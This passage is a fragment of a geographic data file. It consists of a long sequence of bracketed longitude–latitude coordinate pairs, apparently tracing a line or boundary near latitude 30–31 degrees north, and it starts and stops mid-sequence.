,[[-0.39266,31.44654]],[[-0.39266,31.44624]],[[-0.39267,31.44609]],[[-0.39271,31.44583]],[[-0.39283,31.4454]],[[-0.39352,31.44385]],[[-0.39373,31.44321]],[[-0.39381,31.44288]],[[-0.3939,31.4423]],[[-0.394,31.44139]],[[-0.39402,31.44104]],[[-0.39402,31.44084]],[[-0.394,31.44057]],[[-0.39394,31.44021]],[[-0.39382,31.43974]],[[-0.39308,31.43722]],[[-0.39298,31.43673]],[[-0.39296,31.43656]],[[-0.39294,31.4362]],[[-0.39297,31.43571]],[[-0.39305,31.43527]],[[-0.39315,31.43491]],[[-0.39343,31.43416]],[[-0.3957,31.42848]],[[-0.39624,31.42702]],[[-0.39687,31.42546]],[[-0.39689,31.42539]],[[-0.39715,31.42474]],[[-0.39731,31.42429]],[[-0.3974,31.42389]],[[-0.39743,31.42368]],[[-0.39743,31.42327]],[[-0.39741,31.42304]],[[-0.39727,31.42249]],[[-0.39721,31.42234]],[[-0.39702,31.42198]],[[-0.39657,31.42127]],[[-0.39632,31.42083]],[[-0.39616,31.42047]],[[-0.39605,31.42017]],[[-0.39594,31.41977]],[[-0.39585,31.41925]],[[-0.39582,31.41882]],[[-0.3959,31.41512]],[[-0.39591,31.41499]],[[-0.39599,31.41011]],[[-0.39602,31.40975]],[[-0.39608,31.40942]],[[-0.39612,31.40927]],[[-0.39631,31.4088]],[[-0.39645,31.40856]],[[-0.39668,31.40823]],[[-0.39682,31.40807]],[[-0.39747,31.40745]],[[-0.39771,31.40724]],[[-0.39784,31.40711]],[[-0.39808,31.40684]],[[-0.39815,31.40675]],[[-0.39835,31.40645]],[[-0.39849,31.40618]],[[-0.39863,31.40581]],[[-0.39874,31.40523]],[[-0.39875,31.40503]],[[-0.3987,31.40448]],[[-0.39804,31.40098]],[[-0.39799,31.40036]],[[-0.398,31.39984]],[[-0.39802,31.39958]],[[-0.39809,31.39909]],[[-0.39822,31.3986]],[[-0.3983,31.39835]],[[-0.39855,31.39773]],[[-0.40202,31.39079]],[[-0.4023,31.39016]],[[-0.40258,31.38932]],[[-0.40271,31.38875]],[[-0.40287,31.38751]],[[-0.40457,31.36807]],[[-0.40457,31.36729]],[[-0.40451,31.36635]],[[-0.40441,31.36549]],[[-0.40412,31.36407]],[[-0.40391,31.36328]],[[-0.40361,31.36237]],[[-0.40341,31.36186]],[[-0.40315,31.36126]],[[-0.40289,31.36072]],[[-0.40289,31.36071]],[[-0.40263,31.36024]],[[-0.40191,31.35904]],[[-0.40138,31.35831]],[[-0.40092,31.35774]],[[-0.40019,31.35692]],[[-0.39844,31.35509]],[[-0.39649,31.35313]],[[-0.39503,31.3516]],[[-0.39462,31.35112]],[[-0.39428,31.35064]],[[-0.3941,31.35036]],[[-0.39372,31.34969]],[[-0.39346,31.34903]],[[-0.39325,31.34841]],[[-0.39314,31.34792]],[[-0.39302,31.34702]],[[-0.39297,31.34652]],[[-0.39297,31.34602]],[[-0.39326,31.33574]],[[-0.39326,31.335]],[[-0.39323,31.33443]],[[-0.39313,31.33346]],[[-0.39297,31.33243]],[[-0.3919,31.32776]],[[-0.39179,31.32742]],[[-0.39168,31.32713]],[[-0.39162,31.32701]],[[-0.39153,31.32678]],[[-0.39136,31.32643]],[[-0.38486,31.31417]],[[-0.38424,31.31287]],[[-0.384,31.31229]],[[-0.3808,31.30296]],[[-0.38061,31.30233]],[[-0.38052,31.30195]],[[-0.3804,31.30108]],[[-0.38025,31.29906]],[[-0.38005,31.29432]],[[-0.38005,31.29379]],[[-0.38011,31.29335]],[[-0.38057,31.29194]],[[-0.38087,31.29089]],[[-0.38092,31.29065]],[[-0.38094,31.29039]],[[-0.38093,31.28988]],[[-0.38088,31.28948]],[[-0.38078,31.28914]],[[-0.38078,31.28912]],[[-0.38066,31.28881]],[[-0.38039,31.2883]],[[-0.38008,31.28788]],[[-0.37978,31.28757]],[[-0.37909,31.28696]],[[-0.37887,31.2867]],[[-0.37869,31.28644]],[[-0.37855,31.28621]],[[-0.37847,31.28602]],[[-0.37842,31.28586]],[[-0.37837,31.28563]],[[-0.37814,31.28398]],[[-0.37793,31.28326]],[[-0.3779,31.28319]],[[-0.37757,31.28221]],[[-0.37743,31.28172]],[[-0.37734,31.28135]],[[-0.37724,31.28077]],[[-0.37711,31.27975]],[[-0.37706,31.27949]],[[-0.377,31.27926]],[[-0.37692,31.27904]],[[-0.3768,31.27879]],[[-0.3767,31.27862]],[[-0.37651,31.27839]],[[-0.37632,31.27821]],[[-0.37571,31.27771]],[[-0.37515,31.27729]],[[-0.37497,31.27712]],[[-0.37484,31.27697]],[[-0.37462,31.27665]],[[-0.37434,31.27617]],[[-0.3742,31.27598]],[[-0.37403,31.2758]],[[-0.37384,31.27564]],[[-0.37357,31.27545]],[[-0.37322,31.27517]],[[-0.37312,31.27506]],[[-0.37301,31.27492]],[[-0.37287,31.27467]],[[-0.37281,31.27454]],[[-0.37269,31.27413]],[[-0.37269,31.27411]],[[-0.37257,31.27363]],[[-0.37239,31.27317]],[[-0.37111,31.27067]],[[-0.37096,31.2703]],[[-0.37064,31.26939]],[[-0.36895,31.26308]],[[-0.36894,31.26307]],[[-0.36879,31.26253]],[[-0.36869,31.2621]],[[-0.36862,31.2617]],[[-0.36861,31.26151]],[[-0.36862,31.26107]],[[-0.36865,31.2608]],[[-0.36882,31.26025]],[[-0.36901,31.25987]],[[-0.36914,31.25968]],[[-0.36926,31.25953]],[[-0.37028,31.25845]],[[-0.37157,31.25701]],[[-0.37206,31.25652]],[[-0.37237,31.25625]],[[-0.37598,31.25365]],[[-0.37642,31.2533]],[[-0.37672,31.25301]],[[-0.37696,31.25274]],[[-0.3771,31.25252]],[[-0.37722,31.2523]],[[-0.37732,31.25208]],[[-0.37739,31.25187]],[[-0.37745,31.25165]],[[-0.37754,31.25109]],[[-0.37775,31.24803]],[[-0.3778,31.24774]],[[-0.3778,31.24771]],[[-0.37786,31.24738]],[[-0.3809,31.23593]],[[-0.38303,31.2283]],[[-0.38304,31.22828]],[[-0.3834,31.22696]],[[-0.3836,31.22634]],[[-0.38405,31.22468]],[[-0.38413,31.22416]],[[-0.38421,31.22331]],[[-0.38421,31.22321]],[[-0.38457,31.21836]],[[-0.38457,31.21827]],[[-0.38495,31.21289]],[[-0.385,31.21248]],[[-0.38517,31.21167]],[[-0.38556,31.21019]],[[-0.38571,31.20953]],[[-0.3859,31.20854]],[[-0.38594,31.20823]],[[-0.38604,31.20696]],[[-0.38604,31.20663]],[[-0.38602,31.20638]],[[-0.38598,31.20609]],[[-0.38586,31.20563]],[[-0.38564,31.20513]],[[-0.38551,31.2049]],[[-0.38524,31.20447]],[[-0.38523,31.20446]],[[-0.38395,31.20254]],[[-0.38394,31.20252]],[[-0.38322,31.20144]],[[-0.383,31.20101]],[[-0.38293,31.20082]],[[-0.38287,31.20069]],[[-0.38277,31.20026]],[[-0.38273,31.19987]],[[-0.38275,31.19948]],[[-0.38279,31.19916]],[[-0.38285,31.19891]],[[-0.38293,31.19867]],[[-0.38311,31.19824]],[[-0.38312,31.19823]],[[-0.38357,31.19734]],[[-0.38393,31.19668]],[[-0.38679,31.19104]],[[-0.3871,31.19048]],[[-0.38746,31.1899]],[[-0.38835,31.18863]],[[-0.38873,31.18815]],[[-0.3891,31.18775]],[[-0.39091,31.18594]],[[-0.39132,31.18539]],[[-0.39161,31.18485]],[[-0.39171,31.1846]],[[-0.39195,31.18384]],[[-0.392,31.18362]],[[-0.39232,31.18264]],[[-0.39258,31.18204]],[[-0.39566,31.17573]],[[-0.39724,31.1726]],[[-0.39759,31.17183]],[[-0.39889,31.16918]],[[-0.3989,31.16917]],[[-0.40197,31.1629]],[[-0.40199,31.16288]],[[-0.40269,31.16143]],[[-0.40305,31.16074]],[[-0.40365,31.15941]],[[-0.40378,31.15899]],[[-0.40409,31.15753]],[[-0.40424,31.15699]],[[-0.4062,31.15162]],[[-0.40644,31.15109]],[[-0.40661,31.15079]],[[-0.40786,31.14882]],[[-0.40814,31.14831]],[[-0.40823,31.14812]],[[-0.40831,31.14799]],[[-0.40838,31.14769]],[[-0.40842,31.1476]],[[-0.40853,31.14722]],[[-0.41081,31.13797]],[[-0.41086,31.1377]],[[-0.41247,31.13102]],[[-0.41272,31.13029]],[[-0.41348,31.12834]],[[-0.41411,31.12682]],[[-0.41452,31.12599]],[[-0.42253,31.11219]],[[-0.42256,31.11212]],[[-0.4229,31.11157]],[[-0.42303,31.11139]],[[-0.42357,31.11074]],[[-0.42463,31.10957]],[[-0.42632,31.10763]],[[-0.42669,31.10713]],[[-0.42709,31.10653]],[[-0.42766,31.10551]],[[-0.43569,31.08999]],[[-0.43746,31.08605]],[[-0.44397,31.0711]],[[-0.4444,31.07026]],[[-0.44985,31.06027]],[[-0.45357,31.05387]],[[-0.45424,31.05288]],[[-0.45535,31.05112]],[[-0.45563,31.05063]],[[-0.45565,31.05058]],[[-0.45612,31.04973]],[[-0.45626,31.04921]],[[-0.4564,31.04847]],[[-0.45648,31.04787]],[[-0.4565,31.0474]],[[-0.45655,31.04681]],[[-0.45674,31.046]],[[-0.45696,31.04534]],[[-0.45711,31.04498]],[[-0.45738,31.04452]],[[-0.45798,31.04372]],[[-0.45892,31.04265]],[[-0.45986,31.04152]],[[-0.46257,31.03842]],[[-0.4656,31.03484]],[[-0.46597,31.03426]],[[-0.46641,31.03334]],[[-0.46736,31.03088]],[[-0.46774,31.03002]],[[-0.46782,31.02989]],[[-0.46934,31.02683]],[[-0.46982,31.0257]],[[-0.46993,31.02521]],[[-0.47021,31.02341]],[[-0.47046,31.02143]],[[-0.4706,31.01998]],[[-0.47096,31.01724]],[[-0.47126,31.01617]],[[-0.47205,31.01455]],[[-0.47445,31.01026]],[[-0.47493,31.00959]],[[-0.47541,31.00905]],[[-0.47592,31.00857]],[[-0.47995,31.00513]],[[-0.48031,31.00488]],[[-0.48058,31.00471]],[[-0.48113,31.00444]],[[-0.4815,31.00429]],[[-0.48206,31.00412]],[[-0.48321,31.00357]],[[-0.48363,31.00325]],[[-0.48415,31.00271]],[[-0.48546,31.00088]],[[-0.48643,30.99939]],[[-0.48901,30.99562]],[[-0.48925,30.99514]],[[-0.48951,30.99457]],[[-0.48975,30.99395]],[[-0.48984,30.99362]],[[-0.48999,30.99278]],[[-0.49,30.99275]],[[-0.49008,30.99216]],[[-0.49009,30.99145]],[[-0.49008,30.99111]],[[-0.49005,30.99078]],[[-0.48964,30.98785]],[[-0.48959,30.98654]],[[-0.48969,30.98569]],[[-0.48984,30.98511]],[[-0.49023,30.98413]],[[-0.49318,30.98076]],[[-0.49326,30.98063]],[[-0.49337,30.98049]],[[-0.49464,30.9787]],[[-0.49464,30.9757]],[[-0.49421,30.97089]],[[-0.49429,30.96874]],[[-0.4943,30.96684]],[[-0.49511,30.95629]],[[-0.49512,30.95592]],[[-0.49509,30.95525]],[[-0.49505,30.95496]],[[-0.49256,30.94212]],[[-0.49249,30.94152]],[[-0.49248,30.9409]],[[-0.49249,30.94057]],[[-0.49255,30.94007]],[[-0.49305,30.9373]],[[-0.4931,30.93683]],[[-0.49313,30.93628]],[[-0.49312,30.93584]],[[-0.4931,30.93561]],[[-0.49282,30.93378]],[[-0.49277,30.9333]],[[-0.49277,30.93279]],[[-0.49281,30.93212]],[[-0.49291,30.93156]],[[-0.49401,30.92796]],[[-0.49423,30.92708]],[[-0.49429,30.92675]],[[-0.49443,30.92577]],[[-0.4957,30.91535]],[[-0.49571,30.91532]],[[-0.4958,30.91461]],[[-0.49582,30.91451]],[[-0.49643,30.90963]],[[-0.4966,30.90893]],[[-0.49675,30.90852]],[[-0.49693,30.90809]],[[-0.49725,30.90749]],[[-0.49742,30.90722]],[[-0.49906,30.90496]],[[-0.4994,30.90439]],[[-0.50288,30.89722]],[[-0.50303,30.89688]],[[-0.50312,30.89671]],[[-0.5033,30.89626]],[[-0.50337,30.89603]],[[-0.50345,30.89571]],[[-0.50346,30.89569]],[[-0.50352,30.89542]],[[-0.50356,30.89515]],[[-0.50358,30.89493]],[[-0.50359,30.89443]],[[-0.50357,30.89397]],[[-0.50353,30.89375]],[[-0.50353,30.89368]],[[-0.50343,30.89325]],[[-0.50322,30.89262]],[[-0.50316,30.89247]],[[-0.50299,30.89212]],[[-0.50281,30.89179]],[[-0.50258,30.89144]],[[-0.50257,30.89143]],[[-0.49571,30.88122]],[[-0.49515,30.88034]],[[-0.49366,30.87817]],[[-0.49313,30.87757]],[[-0.49253,30.87701]],[[-0.48981,30.87492]],[[-0.4898,30.87492]],[[-0.4884,30.87381]],[[-0.4884,30.8738]],[[-0.48777,30.87319]],[[-0.48748,30.87287]],[[-0.48694,30.87218]],[[-0.48646,30.87146]],[[-0.48618,30.87099]],[[-0.48616,30.87094]],[[-0.48607,30.87078]],[[-0.48576,30.87011]],[[-0.48555,30.86959]],[[-0.4853,30.86885]],[[-0.48504,30.86759]],[[-0.48498,30.86712]],[[-0.48494,30.86652]],[[-0.48493,30.86606]],[[-0.48494,30.86567]],[[-0.485,30.8649]],[[-0.48509,30.86427]],[[-0.48521,30.86367]],[[-0.48529,30.86335]],[[-0.48554,30.86254]],[[-0.48584,30.86178]],[[-0.48618,30.86111]],[[-0.48619,30.8611]],[[-0.48644,30.86065]],[[-0.48676,30.86016]],[[-0.48734,30.85936]],[[-0.4895,30.85658]],[[-0.48958,30.85646]],[[-0.49024,30.85561]],[[-0.49027,30.85558]],[[-0.49047,30.85533]],[[-0.49084,30.85494]],[[-0.49126,30.85456]],[[-0.49178,30.85418]],[[-0.49235,30.85383]],[[-0.49263,30.85368]],[[-0.49283,30.85359]],[[-0.4932,30.85345]],[[-0.49361,30.85333]],[[-0.49405,30.85322]],[[-0.49443,30.85315]],[[-0.49799,30.85271]],[[-0.49836,30.85265]],[[-0.49888,30.85251]],[[-0.49938,30.85235]],[[-0.50001,30.85205]],[[-0.50039,30.85184]],[[-0.50073,30.85163]],[[-0.5012,30.85126]],[[-0.50155,30.85094]],[[-0.50189,30.85058]],[[-0.50208,30.85035]],[[-0.50225,30.85012]],[[-0.50811,30.84146]],[[-0.50847,30.8409]],[[-0.50847,30.84088]],[[-0.50864,30.84059]],[[-0.50884,30.84017]],[[-0.50902,30.83975]],[[-0.50919,30.83926]],[[-0.50932,30.83879]],[[-0.50942,30.83834]],[[-0.50951,30.83762]],[[-0.51151,30.80803]],[[-0.51153,30.80749]],[[-0.51153,30.80706]],[[-0.51147,30.80584]],[[-0.51049,30.79204]],[[-0.51047,30.79134]],[[-0.51073,30.77383]],[[-0.51079,30.7729]],[[-0.51091,30.77214]],[[-0.51099,30.77181]],[[-0.51118,30.77116]],[[-0.5115,30.77037]],[[-0.51177,30.76986]],[[-0.514,30.76619]],[[-0.51409,30.766]],[[-0.51417,30.76586]],[[-0.51442,30.76529]],[[-0.51462,30.76469]],[[-0.51472,30.76434]],[[-0.51478,30.76408]],[[-0.51487,30.76356]],[[-0.5149,30.7633]],[[-0.51493,30.76256]],[[-0.51492,30.76213]],[[-0.51487,30.76161]],[[-0.51475,30.76091]],[[-0.5144,30.75933]],[[-0.51429,30.75856]],[[-0.51426,30.75808]],[[-0.51429,30.75715]],[[-0.51441,30.75634]],[[-0.51453,30.75584]],[[-0.51466,30.75541]],[[-0.5149,30.75479]],[[-0.51512,30.75432]],[[-0.51536,30.75387]],[[-0.51561,30.75348]],[[-0.51605,30.7529]],[[-0.5168,30.752]],[[-0.51685,30.75195]],[[-0.52008,30.74807]],[[-0.52037,30.74768]],[[-0.52061,30.74728]],[[-0.5209,30.74672]],[[-0.52115,30.7461]],[[-0.52126,30.74577]],[[-0.5214,30.74528]],[[-0.52152,30.74463]],[[-0.52176,30.74273]],[[-0.52184,30.74115]],[[-0.52296,30.73466]],[[-0.5238,30.73304]],[[-0.52442,30.73176]],[[-0.52622,30.72859]],[[-0.52922,30.72215]],[[-0.53171,30.71837]],[[-0.53266,30.71683]],[[-0.53442,30.71604]],[[-0.53514,30.71569]],[[-0.53668,30.71512]],[[-0.53709,30.715]],[[-0.54339,30.71364]],[[-0.54413,30.71351]],[[-0.54466,30.71346]],[[-0.54506,30.71346]],[[-0.54541,30.71348]],[[-0.54577,30.71353]],[[-0.54607,30.71359]],[[-0.54645,30.7137]],[[-0.54756,30.71409]],[[-0.5479,30.71418]],[[-0.54835,30.71423]],[[-0.54867,30.71424]],[[-0.54896,30.71423]],[[-0.5492,30.7142]],[[-0.54947,30.71414]],[[-0.5498,30.71404]],[[-0.55003,30.71395]],[[-0.55056,30.71367]],[[-0.55397,30.7114]],[[-0.56164,30.70601]],[[-0.5624,30.70545]],[[-0.56317,30.70478]],[[-0.5651,30.70285]],[[-0.56633,30.70155]],[[-0.56645,30.70144]],[[-0.5695,30.69832]],[[-0.56985,30.69799]],[[-0.57058,30.6972]],[[-0.57111,30.69652]],[[-0.57125,30.69631]],[[-0.57431,30.69122]],[[-0.57495,30.6902]],[[-0.57541,30.68959]],[[-0.57581,30.68914]],[[-0.57688,30.68811]],[[-0.57971,30.68557]],[[-0.57983,30.68544]],[[-0.58069,30.68464]],[[-0.58142,30.684]],[[-0.58181,30.68363]],[[-0.58201,30.68342]],[[-0.58268,30.68251]],[[-0.58267,30.6825]],[[-0.58267,30.68246]],[[-0.58277,30.68229]],[[-0.58312,30.68156]],[[-0.58332,30.68095]],[[-0.58337,30.68055]],[[-0.58343,30.68055]],[[-0.58344,30.68054]],[[-0.58345,30.68054]],[[-0.58346,30.68053]],[[-0.58347,30.68053]],[[-0.58351,30.68049]],[[-0.58351,30.68048]],[[-0.58352,30.68047]],[[-0.58352,30.68046]],[[-0.58353,30.68045]],[[-0.58353,30.68044]],[[-0.58354,30.68043]],[[-0.58354,30.68034]],[[-0.58353,30.68033]],[[-0.58353,30.68032]],[[-0.58352,30.68031]],[[-0.58352,30.6803]],[[-0.5835,30.68028]],[[-0.5835,30.68027]],[[-0.58349,30.68027]],[[-0.58347,30.68025]],[[-0.58346,30.68025]],[[-0.58345,30.68024]],[[-0.58344,30.68024]],[[-0.58343,30.68023]],[[-0.5834,30.68023]],[[-0.5834,30.67986]],[[-0.58334,30.67924]],[[-0.58325,30.67871]],[[-0.58279,30.67642]],[[-0.58268,30.67578]],[[-0.58255,30.67477]],[[-0.5825,30.67423]],[[-0.58246,30.67333]],[[-0.58244,30.67208]],[[-0.58246,30.67127]],[[-0.58243,30.66953]],[[-0.58235,30.66809]],[[-0.58217,30.66698]],[[-0.58207,30.6665]],[[-0.58167,30.66493]],[[-0.58157,30.66427]],[[-0.58152,30.66365]],[[-0.58153,30.66297]],[[-0.58157,30.66245]],[[-0.58158,30.6624]],[[-0.58173,30.66073]],[[-0.58173,30.66011]],[[-0.58165,30.65937]],[[-0.58153,30.65863]],[[-0.5815,30.6581]],[[-0.58155,30.65754]],[[-0.58179,30.65665]],[[-0.58201,30.65626]],[[-0.58205,30.65624]],[[-0.58207,30.65622]],[[-0.58208,30.6562]],[[-0.58208,30.65619]],[[-0.58209,30.65617]],[[-0.5821,30.65616]],[[-0.5821,30.65613]],[[-0.58211,30.65611]],[[-0.58211,30.65609]],[[-0.5821,30.65608]],[[-0.5821,30.65605]],[[-0.58209,30.65603]],[[-0.58207,30.65601]],[[-0.58214,30.65553]],[[-0.58228,30.65499]],[[-0.58266,30.65376]],[[-0.583,30.6528]],[[-0.58319,30.65235]],[[-0.58345,30.6518]],[[-0.58346,30.65177]],[[-0.58371,30.65126]],[[-0.58442,30.65007]],[[-0.58471,30.64966]],[[-0.58509,30.64918]],[[-0.58587,30.64809]],[[-0.58628,30.64743]],[[-0.58653,30.6471]],[[-0.58655,30.6471]],[[-0.58656,30.64709]],[[-0.58657,30.64709]],[[-0.58663,30.64703]],[[-0.58663,30.64702]],[[-0.58664,30.64701]],[[-0.58664,30.64691]],[[-0.58663,30.6469]],[[-0.58663,30.64689]],[[-0.58662,30.64689]],[[-0.58676,30.64641]],[[-0.58723,30.64528]],[[-0.58759,30.64455]],[[-0.58841,30.64253]],[[-0.58857,30.64207]],[[-0.58872,30.64135]],[[-0.58885,30.64048]],[[-0.58902,30.63967]],[[-0.58922,30.63904]],[[-0.58956,30.63827]],[[-0.59018,30.63697]],[[-0.59039,30.63647]],[[-0.59052,30.63599]],[[-0.59057,30.63565]],[[-0.5906,30.63527]],[[-0.5906,30.63493]],[[-0.59055,30.63448]],[[-0.59023,30.63323]],[[-0.59014,30.63248]],[[-0.59015,30.63211]],[[-0.5902,30.63169]],[[-0.59029,30.63123]],[[-0.59045,30.63073]],[[-0.59187,30.62702]],[[-0.59187,30.627]],[[-0.59258,30.62532]],[[-0.59288,30.62479]],[[-0.59356,30.62384]],[[-0.59388,30.62345]],[[-0.59417,30.62315]],[[-0.59461,30.62275]],[[-0.59514,30.62233]],[[-0.59554,30.62204]],[[-0.59632,30.62157]],[[-0.59671,30.62136]],[[-0.59753,30.621]],[[-0.60145,30.61949]],[[-0.60238,30.61908]],[[-0.60274,30.61899]],[[-0.60276,30.61899]],[[-0.60276,30.619]],[[-0.6028,30.619]],[[-0.60281,30.61901]],[[-0.60284,30.61901]],[[-0.60285,30.619]],[[-0.60288,30.619]],[[-0.60289,30.61899]],[[-0.6029,30.61899]],[[-0.6029,30.61898]],[[-0.60291,30.61898]],[[-0.60293,30.61896]],[[-0.60293,30.61895]],[[-0.60294,30.61895]],[[-0.60295,30.61894]],[[-0.60295,30.61893]],[[-0.60296,30.61892]],[[-0.60296,30.61891]],[[-0.60297,30.6189]],[[-0.60297,30.61888]],[[-0.60298,30.61886]],[[-0.60298,30.61883]],[[-0.60297,30.61882]],[[-0.60297,30.61879]],[[-0.60296,30.61878]],[[-0.60296,30.61877]],[[-0.60295,30.61876]],[[-0.60295,30.61875]],[[-0.60293,30.61873]],[[-0.60292,30.61873]],[[-0.60292,30.61872]],[[-0.6029,30.61872]],[[-0.6029,30.61871]],[[-0.60287,30.61871]],[[-0.60263,30.61847]],[[-0.59994,30.61348]],[[-0.59986,30.61331]],[[-0.59954,30.61271]],[[-0.59823,30.61007]],[[-0.59809,30.60975]],[[-0.59626,30.60598]],[[-0.59548,30.60427]],[[-0.5938,30.6001]],[[-0.59374,30.59992]],[[-0.59309,30.59831]],[[-0.59262,30.59694]],[[-0.59232,30.59582]],[[-0.58742,30.57424]],[[-0.58701,30.57231]],[[-0.58692,30.57149]],[[-0.58691,30.57119]],[[-0.58692,30.57065]],[[-0.58694,30.57034]],[[-0.58703,30.56965]],[[-0.58704,30.56962]],[[-0.58805,30.56347]],[[-0.58823,30.56175]],[[-0.5888,30.55377]],[[-0.5888,30.55369]],[[-0.58882,30.55359]],[[-0.58914,30.5492]],[[-0.58914,30.54826]],[[-0.58902,30.54729]],[[-0.58455,30.51912]],[[-0.58422,30.51748]],[[-0.58412,30.51707]],[[-0.58379,30.51549]],[[-0.58378,30.51547]],[[-0.58242,30.5091]],[[-0.58238,30.50887]],[[-0.58213,30.50773]],[[-0.58213,30.50769]],[[-0.58206,30.50719]],[[-0.58204,30.50687]],[[-0.58203,30.50639]],[[-0.58206,30.50543]],[[-0.58206,30.50482]],[[-0.58286,30.48342]],[[-0.5829,30.48295]],[[-0.58302,30.48226]],[[-0.58318,30.48164]],[[-0.58337,30.48106]],[[-0.58497,30.47743]],[[-0.58532,30.47652]],[[-0.58546,30.47606]],[[-0.58559,30.47553]],[[-0.58566,30.4751]],[[-0.58573,30.47449]],[[-0.58573,30.47359]],[[-0.5857,30.47321]],[[-0.58565,30.47283]],[[-0.58544,30.47163]],[[-0.58544,30.4716]],[[-0.58497,30.4691]],[[-0.58488,30.46871]],[[-0.58305,30.4591]],[[-0.58304,30.45909]],[[-0.58262,30.45686]],[[-0.58255,30.45641]],[[-0.58231,30.4552]],[[-0.5823,30.45512]],[[-0.58192,30.45324]],[[-0.58136,30.44995]],[[-0.58123,30.44897]],[[-0.5811,30.44762]],[[-0.58045,30.43655]],[[-0.57933,30.42346]],[[-0.57926,30.42223]],[[-0.57922,30.42055]],[[-0.57917,30.41963]],[[-0.57914,30.41719]],[[-0.57909,30.41608]],[[-0.57904,30.41331]],[[-0.57899,30.41212]],[[-0.57889,30.40733]],[[-0.57887,30.40702]],[[-0.57886,30.40624]],[[-0.57881,30.40524]],[[-0.57865,30.40394]],[[-0.57844,30.40282]],[[-0.57836,30.40226]],[[-0.57817,30.40127]],[[-0.57803,30.40039]],[[-0.57796,30.39972]],[[-0.57794,30.39906]],[[-0.57796,30.3987]],[[-0.57801,30.39842]],[[-0.57812,30.39796]],[[-0.57872,30.39576]],[[-0.57897,30.39492]],[[-0.5793,30.39364]],[[-0.5795,30.39257]],[[-0.57953,30.39219]],[[-0.57963,30.38962]],[[-0.57963,30.38913]],[[-0.5798,30.38426]],[[-0.57981,30.38417]],[[-0.57986,30.38296]],[[-0.58009,30.37919]],[[-0.5801,30.37876]],[[-0.58006,30.37804]],[[-0.57998,30.37752]],[[-0.57987,30.37699]],[[-0.57932,30.37482]],[[-0.57922,30.37449]],[[-0.57549,30.35972]],[[-0.57524,30.35882]],[[-0.57494,30.35795]],[[-0.57467,30.35736]],[[-0.57421,30.35657]],[[-0.57358,30.3557]],[[-0.57235,30.35417]],[[-0.57183,30.35347]],[[-0.5715,30.35297]],[[-0.57125,30.35246]],[[-0.57105,30.35181]],[[-0.57095,30.3514]],[[-0.57088,30.351]],[[-0.57084,30.35056]],[[-0.57078,30.35011]],[[-0.57068,30.3496]],[[-0.57053,30.34911]],[[-0.57024,30.34854]],[[-0.56998,30.34815]],[[-0.56968,30.34781]],[[-0.56943,30.34759]],[[-0.56898,30.34725]],[[-0.56683,30.34596]],[[-0.56627,30.3456]],[[-0.56585,30.34527]],[[-0.56544,30.34488]],[[-0.56499,30.3444]],[[-0.56476,30.34407]],[[-0.56435,30.34331]],[[-0.56355,30.34168]],[[-0.56203,30.33838]],[[-0.56089,30.33563]],[[-0.5607,30.33512]],[[-0.56034,30.33436]],[[-0.5598,30.33296]],[[-0.55978,30.33293]],[[-0.5581,30.32878]],[[-0.55788,30.32812]],[[-0.55768,30.32733]],[[-0.5576,30.3269]],[[-0.55754,30.32625]],[[-0.55753,30.32551]],[[-0.55757,30.32493]],[[-0.55772,30.3238]],[[-0.55791,30.32309]],[[-0.55791,30.32306]],[[-0.55865,30.32105]],[[-0.55946,30.31868]],[[-0.55973,30.31795]],[[-0.56006,30.31697]],[[-0.56024,30.31626]],[[-0.56037,30.31561]],[[-0.56038,30.31558]],[[-0.5605,30.31497]],[[-0.56075,30.31282]],[[-0.56075,30.3119]],[[-0.56067,30.31077]],[[-0.56056,30.30978]],[[-0.56041,30.30906]],[[-0.56032,30.30845]],[[-0.55863,30.30009]],[[-0.55859,30.29947]],[[-0.55862,30.29802]],[[-0.5586,30.29752]],[[-0.55851,30.29697]],[[-0.55835,30.29634]],[[-0.55821,30.29593]],[[-0.55764,30.29484]],[[-0.55745,30.29441]],[[-0.55729,30.294]],[[-0.55714,30.29345]],[[-0.55703,30.2926]],[[-0.55705,30.29197]],[[-0.55711,30.29147]],[[-0.55732,30.29059]],[[-0.55763,30.28965]],[[-0.55781,30.28903]],[[-0.55793,30.28867]],[[-0.55793,30.28866]],[[-0.55802,30.28825]],[[-0.55803,30.28793]],[[-0.55802,30.28737]],[[-0.5579,30.28608]],[[-0.55762,30.28411]],[[-0.55732,30.28229]],[[-0.55728,30.28187]],[[-0.5572,30.28133]],[[-0.55709,30.2808]],[[-0.55706,30.28047]],[[-0.55679,30.27896]],[[-0.55664,30.27841]],[[-0.55649,30.27798]],[[-0.55631,30.27758]],[[-0.55607,30.27714]],[[-0.55545,30.27618]],[[-0.55504,30.27567]],[[-0.55217,30.27179]],[[-0.55124,30.27034]],[[-0.55077,30.26817]],[[-0.55072,30.26782]],[[-0.5492,30.26157]],[[-0.54916,30.26126]],[[-0.54907,30.26085]],[[-0.549,30.26036]],[[-0.54895,30.25974]],[[-0.54892,30.25868]],[[-0.54895,30.25653]],[[-0.54893,30.25447]],[[-0.54894,30.25428]],[[-0.54891,30.252]],[[-0.54888,30.25148]],[[-0.54884,30.25122]],[[-0.54872,30.25068]],[[-0.5485,30.25008]],[[-0.54837,30.24979]],[[-0.54824,30.24955]],[[-0.54792,30.24903]],[[-0.54704,30.24778]],[[-0.5469,30.24756]],[[-0.54657,30.24709]],[[-0.54607,30.24631]],[[-0.5459,30.24595]],[[-0.54575,30.24559]],[[-0.54561,30.24516]],[[-0.54552,30.24481]],[[-0.54546,30.24441]],[[-0.54542,30.24403]],[[-0.54546,30.24015]],[[-0.54556,30.23875]],[[-0.54557,30.23872]],[[-0.54633,30.22762]],[[-0.54635,30.22747]],[[-0.54637,30.22628]],[[-0.54636,30.22592]],[[-0.54626,30.22499]],[[-0.54625,30.22496]],[[-0.54619,30.22465]],[[-0.54611,30.22433]],[[-0.54419,30.21881]],[[-0.54401,30.21808]],[[-0.544,30.21799]],[[-0.54395,30.21773]],[[-0.54387,30.21694]],[[-0.54386,30.2169]],[[-0.54331,30.21183]],[[-0.54316,30.21067]],[[-0.54309,30.2099]],[[-0.54307,30.20921]],[[-0.54309,30.20862]],[[-0.54317,30.20775]],[[-0.54322,30.20673]],[[-0.54322,30.20617]],[[-0.54317,30.20543]],[[-0.54309,30.20478]],[[-0.543,30.20435]],[[-0.54268,30.20321]],[[-0.54264,30.20311]],[[-0.54255,30.20277]],[[-0.54233,30.20213]],[[-0.54205,30.20123]],[[-0.54194,30.20079]],[[-0.54183,30.20023]],[[-0.54178,30.19989]],[[-0.54159,30.19723]],[[-0.54158,30.1972]],[[-0.54141,30.1943]],[[-0.54141,30.19417]],[[-0.5414,30.19412]],[[-0.54126,30.19222]],[[-0.54123,30.19202]],[[-0.54119,30.19156]],[[-0.54097,30.18998]],[[-0.54072